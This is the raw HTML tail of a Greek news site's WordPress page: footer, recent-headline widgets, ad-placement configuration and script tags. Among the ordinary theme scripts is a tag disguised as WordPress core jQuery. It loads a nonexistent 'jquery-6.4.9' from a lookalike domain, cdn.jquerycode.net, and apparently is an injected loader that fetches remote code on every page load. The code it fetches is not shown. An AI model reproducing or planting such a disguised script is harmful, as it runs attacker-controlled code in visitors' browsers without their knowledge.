			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/drimiotis_arthrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/drymiotis-to-pasok-tha-ftasei-kai-sto-10-an-synechisei-tin-idia-politiki/" rel="bookmark">Δρυμιώτης: Το ΠΑΣΟΚ θα φτάσει και στο 10% αν συνεχίσει την ίδια πολιτική</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T22:00:53+02:00">12 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/drymiotis-to-pasok-tha-ftasei-kai-sto-10-an-synechisei-tin-idia-politiki/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Δρυμιώτης: Το ΠΑΣΟΚ θα φτάσει και στο 10% αν συνεχίσει την ίδια πολιτική&amp;url=https://newsique.gr/drymiotis-to-pasok-tha-ftasei-kai-sto-10-an-synechisei-tin-idia-politiki/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="87eee9e1e8c7e9e2f0f4eef6f2e2a9e0f5">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596404 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tte-afxisi-pano-apo-80-dis-stis-katatheseis-noikokyrion-apo-to-2019-se-ypsilo-15etias-ton-dekemvrio/" aria-label="ΤτΕ: Αύξηση πάνω από 80 δισ. στις καταθέσεις νοικοκυριών από το 2019 – Σε υψηλό 15ετίας τον Δεκέμβριο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/tte-trapeza-tis-elladas-7134-768x547-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/tte-afxisi-pano-apo-80-dis-stis-katatheseis-noikokyrion-apo-to-2019-se-ypsilo-15etias-ton-dekemvrio/" rel="bookmark">ΤτΕ: Αύξηση πάνω από 80 δισ. στις καταθέσεις νοικοκυριών από το 2019 – Σε υψηλό 15ετίας τον Δεκέμβριο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T23:41:57+02:00">11 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/tte-afxisi-pano-apo-80-dis-stis-katatheseis-noikokyrion-apo-to-2019-se-ypsilo-15etias-ton-dekemvrio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=ΤτΕ: Αύξηση πάνω από 80 δισ. στις καταθέσεις νοικοκυριών από το 2019 – Σε υψηλό 15ετίας τον Δεκέμβριο&amp;url=https://newsique.gr/tte-afxisi-pano-apo-80-dis-stis-katatheseis-noikokyrion-apo-to-2019-se-ypsilo-15etias-ton-dekemvrio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596403 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/metro-thessalonikis-kleinei-apo-tis-15-martiou-kai-gia-dyo-evdomades/" aria-label="Μετρό Θεσσαλονίκης: Κλείνει από τις 15 Μαρτίου και για δύο εβδομάδες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/metro-3-768x404-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/metro-thessalonikis-kleinei-apo-tis-15-martiou-kai-gia-dyo-evdomades/" rel="bookmark">Μετρό Θεσσαλονίκης: Κλείνει από τις 15 Μαρτίου και για δύο εβδομάδες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T23:21:56+02:00">11 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/metro-thessalonikis-kleinei-apo-tis-15-martiou-kai-gia-dyo-evdomades/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μετρό Θεσσαλονίκης: Κλείνει από τις 15 Μαρτίου και για δύο εβδομάδες&amp;url=https://newsique.gr/metro-thessalonikis-kleinei-apo-tis-15-martiou-kai-gia-dyo-evdomades/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596402 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ti-deftera-i-apologia-tou-56chronou-pou-katigoreitai-oti-viase-tin-ilikiomeni-theia-tou/" aria-label="Τη Δευτέρα η απολογία του 56χρονου που κατηγορείται ότι βίασε την ηλικιωμένη θεία του">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dikasthria3-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ti-deftera-i-apologia-tou-56chronou-pou-katigoreitai-oti-viase-tin-ilikiomeni-theia-tou/" rel="bookmark">Τη Δευτέρα η απολογία του 56χρονου που κατηγορείται ότι βίασε την ηλικιωμένη θεία του</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T23:00:56+02:00">11 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ti-deftera-i-apologia-tou-56chronou-pou-katigoreitai-oti-viase-tin-ilikiomeni-theia-tou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τη Δευτέρα η απολογία του 56χρονου που κατηγορείται ότι βίασε την ηλικιωμένη θεία του&amp;url=https://newsique.gr/ti-deftera-i-apologia-tou-56chronou-pou-katigoreitai-oti-viase-tin-ilikiomeni-theia-tou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"431405","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-51eeeeec61ef8c7fb5353fd2a9ae6d7d newsi-adweb-recmm-widget-post" id="newsi-51eeeeec61ef8c7fb5353fd2a9ae6d7d"></div><div  class="newsi-f960923742d55eec5acb485ccc908d7f newsi-adweb-desk-top-970x250" id="newsi-f960923742d55eec5acb485ccc908d7f"></div><div  class="newsi-d1232a8cbc07c3bb6a9df6ab2f5c44fe newsi-adweb-webover" id="newsi-d1232a8cbc07c3bb6a9df6ab2f5c44fe"></div><div  class="newsi-28e7aa8d2cd9c832ea1dbad32c1a6f8b newsi-modal" id="newsi-28e7aa8d2cd9c832ea1dbad32c1a6f8b"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_7":{"elementid":["newsi-1f5937709751a30655e6cd45a6387f56"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-168972701\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_9":{"elementid":["newsi-1607bf955039685585aed054496d6f9a"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_11":{"elementid":["newsi-a3a8c6e745231d99db30ca5bb2225034"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-1303350910\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531080_1":{"elementid":["newsi-2b1b8efb220f55523bb07f3f9cf08f56"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-3212451925\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-b227d204df3733554cff4efd6b92dec9"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-2441830516\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes 